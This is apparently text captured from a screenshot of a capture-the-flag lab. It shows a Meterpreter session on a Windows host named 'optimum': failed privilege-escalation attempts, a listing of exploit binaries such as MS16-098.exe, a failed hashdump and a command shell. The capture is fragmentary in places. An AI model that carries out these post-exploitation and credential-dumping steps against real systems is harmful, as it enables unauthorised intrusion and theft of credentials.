 File Actions Edit View Help
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
File System
-h Help banner
-r Upload recursively
meterpreter > dir
Listing: C:\Users\kostas\Desktop
Home
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2023-10-21 06:30:58 +0800 %TEMP%
100777/rwxrwxrwx 560128 fil 2023-10-20 21:20:37 +0800 41020.exe
100777/rwxrwxrwx 560128 fil 2023-10-20 21:29:51 +0800 MS16-098.exe
100666/rw-rw-rw- 282 fil 2017-03-18 19:57:16 +0800 desktop.ini
100777/rwxrwxrwx 760320 fil 2017-03-18 20:11:17 +0800 hfs.exe
100444/r--r--r-- 34 fil 2023-10-20 21:19:02 +0800 user.txt
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: 1168
meterpreter > pwd
C:\Users\kostas\Desktop
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 1672 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
KA
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
"the quieter you
C:\Users\kostas\Desktop>